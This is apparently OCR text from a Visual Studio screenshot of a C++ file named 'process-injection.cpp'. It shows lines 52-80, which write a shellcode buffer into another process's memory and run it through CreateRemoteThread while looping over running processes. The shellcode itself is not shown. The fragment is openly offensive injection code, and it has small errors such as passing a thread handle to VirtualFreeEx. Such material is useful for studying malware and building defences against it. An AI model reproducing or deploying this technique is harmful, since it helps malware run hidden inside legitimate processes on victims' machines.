 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search process-injection Sign in
Release x64 Local Windows Debugger Auto Live Share
Toolbox
process-injection.cpp
process-injection (Global Scope) main(int argc, char ** argv)
Sear
52
53 printf("Memory page allocated at: 0x%p\n", allocated_mem);
54
55 WriteProcessMemory(hProcess, allocated_mem, shellcode, sizeof(shellcode), NULL);
56
57 HANDLE hThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)allocated_mem, NULL, 0, NULL);
58
59 if (hThread == NULL) {
60
61 printf("Falied to obtain handle to process: %ul\n", GetLastError());
62
63 return 1;
64 }
65
66 WaitForSingleObject(hThread, INFINITE);
67
68 VirtualFreeEx(hThread, allocated_mem, 0, MEM_RELEASE);
69
70 CloseHandle(hThread);
71
72 CloseHandle(hProcess);
73
74 break;
75 }
76
77 } while (Process32Next(snapshot, &pe32));
78
79 return 0;
80 }
110 % No issues found Ln: 31 Ch: 1 SPC CRLF
Output
Ready Add to Source Control Select Repository